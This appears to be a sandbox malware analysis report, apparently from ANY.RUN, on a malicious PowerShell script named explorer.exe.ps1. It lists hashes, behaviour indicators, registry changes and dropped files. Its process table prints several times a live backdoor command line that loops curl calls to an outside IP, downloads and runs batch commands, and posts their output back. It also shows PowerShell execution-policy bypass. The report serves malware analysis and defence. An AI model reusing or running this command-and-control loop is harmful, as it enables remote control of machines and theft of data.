






| File name: | explorer.exe.ps1 |
| Full analysis: | https://app.any.run/tasks/0c6d8dfb-c8e7-4793-97f5-516288e82701 |
| Verdict: | Malicious activity |
| Analysis date: | July 08, 2024, 17:12:25 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (467), with CRLF line terminators |
| MD5: | DB5F9AA0FD0ECF5E59EAD2C4318EC10E |
| SHA1: | 3069D4A61022B9B2FC3CE99CE33FE243CFE3AC1F |
| SHA256: | CD2FEF4D12FD43B1D874E4BD4C21884E2C3D8F888CB22C099B9B5E58277FFBA9 |
| SSDEEP: | 24:wj5zAjMNau3S/HVgFnSLh57UasuVMx/pr1Y08yt8yJ:wj5LNauC/1gxSLh2uVMxhBY0BtBJ |
MALICIOUS

Bypass execution policy to execute commands
- powershell.exe (PID: 1496)
- powershell.exe (PID: 2336)
- powershell.exe (PID: 4800)
SUSPICIOUS
Hides command output
- cmd.exe (PID: 452)
- cmd.exe (PID: 3908)
- cmd.exe (PID: 2128)
- cmd.exe (PID: 3224)
- cmd.exe (PID: 2028)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 1496)
- powershell.exe (PID: 2336)
- powershell.exe (PID: 4800)
- powershell.exe (PID: 4600)
Executing commands from a ".bat" file
- powershell.exe (PID: 2336)
- powershell.exe (PID: 1496)
- powershell.exe (PID: 4600)
- powershell.exe (PID: 4800)
The process executes Powershell scripts
- cmd.exe (PID: 4536)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4536)
INFO
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 696)
Manual execution by a user
- cmd.exe (PID: 4536)
- powershell.exe (PID: 2336)
- powershell.exe (PID: 4800)
Reads the software policy settings
- powershell.exe (PID: 4600)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5608)
Reads security settings of Internet Explorer
- powershell.exe (PID: 4600)
Create files in a temporary directory
- powershell.exe (PID: 4600)
Creates files or folders in the user directory
- powershell.exe (PID: 4600)
Checks current location (POWERSHELL)
- powershell.exe (PID: 4600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
152
Monitored processes
31
Malicious processes
0
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 452 | "C:\WINDOWS\system32\cmd.exe" /min /c & ping -n 10 localhost > nul & start powershell -Command 'exit' & cmd.exe /V:ON /C "SET ip=190.63.152.157:8000&&SET sid="Authorization: eb6a44aa-8acc1e56-629ea455"&&SET protocol=http://&&curl !protocol!!ip!/eb6a44aa -H !sid! > NUL && for /L %i in (0) do (curl -s !protocol!!ip!/8acc1e56 -H !sid! > !temp!cmd.bat & type !temp!cmd.bat | findstr None > NUL & if errorlevel 1 ((!temp!cmd.bat > !tmp!out.txt 2>&1) & curl !protocol!!ip!/629ea455 -X POST -H !sid! --data-binary @!temp!out.txt > NUL)) & timeout 1" > NUL & exit > nul | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 696 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1324 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1384 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1496 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\Desktop\explorer.exe.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1616 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2028 | "C:\WINDOWS\system32\cmd.exe" /min /c & ping -n 10 localhost > nul & start powershell -Command 'exit' & cmd.exe /V:ON /C "SET ip=190.63.152.157:8000&&SET sid="Authorization: eb6a44aa-8acc1e56-629ea455"&&SET protocol=http://&&curl !protocol!!ip!/eb6a44aa -H !sid! > NUL && for /L %i in (0) do (curl -s !protocol!!ip!/8acc1e56 -H !sid! > !temp!cmd.bat & type !temp!cmd.bat | findstr None > NUL & if errorlevel 1 ((!temp!cmd.bat > !tmp!out.txt 2>&1) & curl !protocol!!ip!/629ea455 -X POST -H !sid! --data-binary @!temp!out.txt > NUL)) & timeout 1" > NUL & exit > nul | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2128 | "C:\WINDOWS\system32\cmd.exe" /min /c & ping -n 10 localhost > nul & start powershell -Command 'exit' & cmd.exe /V:ON /C "SET ip=190.63.152.157:8000&&SET sid="Authorization: eb6a44aa-8acc1e56-629ea455"&&SET protocol=http://&&curl !protocol!!ip!/eb6a44aa -H !sid! > NUL && for /L %i in (0) do (curl -s !protocol!!ip!/8acc1e56 -H !sid! > !temp!cmd.bat & type !temp!cmd.bat | findstr None > NUL & if errorlevel 1 ((!temp!cmd.bat > !tmp!out.txt 2>&1) & curl !protocol!!ip!/629ea455 -X POST -H !sid! --data-binary @!temp!out.txt > NUL)) & timeout 1" > NUL & exit > nul | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2336 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass "C:\Users\admin\Desktop\explorer.exe.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
41 683
Read events
41 648
Write events
35
Delete events
0
Modification events
| (PID) Process: | (1496) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1496) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1496) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1496) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2336) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2336) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2336) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2336) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (696) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.ps1\OpenWithProgids |
| Operation: | write | Name: | Microsoft.PowerShellConsole.1 |
Value: | |||
| (PID) Process: | (696) OpenWith.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\3c\52C64B7E |
| Operation: | write | Name: | @C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\Office16\oregres.dll,-205 |
Value: Word | |||
Executable files
0
Suspicious files
11
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1496 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_fcckasns.r0f.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1496 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF1d0070.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
